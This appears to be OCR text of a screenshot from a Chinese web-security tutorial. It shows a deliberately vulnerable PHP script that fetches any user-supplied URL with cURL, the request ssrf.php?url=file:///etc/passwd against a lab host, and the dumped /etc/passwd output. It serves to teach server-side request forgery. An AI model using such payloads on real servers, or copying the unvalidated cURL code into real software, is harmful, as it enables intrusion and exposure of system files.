 不安全 | 192.168.43.166/ssrf.php?url=file:///etc/passwd
应用 工具网站 Web信息收集 大佬文章 网安社平台 注册会员 Index of /kali-ima... 应用列表 - LeanCl... Vulnhub通关之路... BT 宝塔Linux面板 (12条消息) php str... Releases · shack2/...
<?php
highlight_file(__FILE__);
if (isset($_GET['url'])){
$link = $_GET['url'];
$curlobj = curl_init(); // 创建新的 cURL 资源
curl_setopt($curlobj, CURLOPT_POST, 0);
curl_setopt($curlobj,CURLOPT_URL,$link);
curl_setopt($curlobj, CURLOPT_RETURNTRANSFER, 1); // 设置 URL 和相应的选项
$result=curl_exec($curlobj); // 抓取 URL 并把它传递给浏览器
curl_close($curlobj); // 关闭 cURL 资源，并且释放系统资源
// $filename = './curled/'.rand().'.txt';
// file_put_contents($filename, $result);
echo $result;
}
?>
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-
data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin systemd-timesync:x:102:104:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin messagebus:x:103:106::/nonexistent:/usr/sbin/nologin syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false uuidd:x:107:114::/run/uuidd:/usr/sbin/nologin
tcpdump:x:108:115::/nonexistent:/usr/sbin/nologin avahi-autoipd:x:109:116:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin usbmux:x:110:46:usbmux
daemon,,,:/var/lib/usbmux:/usr/sbin/nologin rtkit:x:111:117:RealtimeKit,,,:/proc:/usr/sbin/nologin dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin cups-pk-helper:x:113:120:user for
cups-pk-helper service,,,:/home/cups-pk-helper:/usr/sbin/nologin speech-dispatcher:x:114:29:Speech Dispatcher,,,:/run/speech-dispatcher:/bin/false avahi:x:115:121:Avahi mDNS
daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin kernoops:x:116:65534:Kernel Oops Tracking Daemon,,,:/:/usr/sbin/nologin saned:x:117:123::/var/lib/saned:/usr/sbin/nologin nm-
openvpn:x:118:124:NetworkManager OpenVPN,,,:/var/lib/openvpn/chroot:/usr/sbin/nologin hplip:x:119:7:HPLIP system user,,,:/run/hplip:/bin/false whoopsie:x:120:125::/nonexistent:/bin/false
colord:x:121:126:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin geoclue:x:122:127::/var/lib/geoclue:/usr/sbin/nologin pulse:x:123:128:PulseAudio
daemon,,,:/var/run/pulse:/usr/sbin/nologin gnome-initial-setup:x:124:65534::/run/gnome-initial-setup/:/bin/false gdm:x:125:130:Gnome Display Manager:/var/lib/gdm3:/bin/false
anonymous:x:1000:1000:anonymous,,,:/home/anonymous:/bin/bash systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
HACK学习呀